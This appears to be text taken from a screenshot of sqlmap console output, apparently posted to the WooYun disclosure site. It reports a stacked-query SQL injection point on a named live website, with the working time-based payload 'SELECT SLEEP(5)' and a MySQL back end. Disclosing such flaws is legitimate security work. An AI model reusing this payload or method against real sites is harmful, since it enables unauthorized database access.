 sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 01:30:47
[01:30:47] [INFO] using '/usr/local/Cellar/sqlmap/0.9_1/libexec/output/app.ellec
hina.com/session' as session file
[01:30:47] [INFO] resuming injection data from session file
[01:30:47] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[01:30:47] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: http://app.ellechina.com:80/?app=editor&controller=slide&action=pic
_html&id=100000; SELECT SLEEP(5);--,100001
---
www.wooyun.org
[01:30:48] [INFO] the back-end DBMS is MySQL